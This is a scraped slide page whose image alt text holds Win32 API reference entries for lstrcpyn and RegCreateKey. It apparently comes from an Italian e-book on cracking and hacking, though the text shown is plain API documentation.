

![lpString1
Points to a buffer into which the function copies characters. The buffer must be
large enough to contain the number of bytes (ANSI version) or characters
(Unicode version) specified by iMaxLength, including room for a terminating null
character.
lpString2
Points to a null-terminated string from which the function copies characters.
iMaxLength
Specifies the number bytes (ANSI version) or characters (Unicode version) to be
copied from the string pointed to by lpString2 into the buffer pointed to by
lpString1, including a terminating null character.
Return Values
If the function succeeds, the return value is a pointer to the buffer.
If the function fails, the return value is NULL. To get extended error
information, call GetLastError.
Remarks
Note that the buffer pointed to by lpString1 must be large enough to include a
terminating null character, and the string length value specified by iMaxLength
includes room for a terminating null character. Thus, the following code
TCHAR chBuffer[512] ;
lstrcpyn(chBuffer, "abcdefghijklmnop", 4) ;
... copies the string "abc", followed by a terminating null character, to
chBuffer.
See Also
lstrcat, lstrcpy
RegCreateKey
The RegCreateKey function creates the specified key. If the key already exists
in the registry, the function opens it. This function is provided for
compatibility with Windows version 3.1. Win32-based applications should use the
RegCreateKeyEx function.
LONG RegCreateKey(
HKEY hKey, // handle of an open key
LPCTSTR lpSubKey, // address of name of subkey to open
PHKEY phkResult // address of buffer for opened handle
);
Parameters
hKey](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-187-2048.jpg)



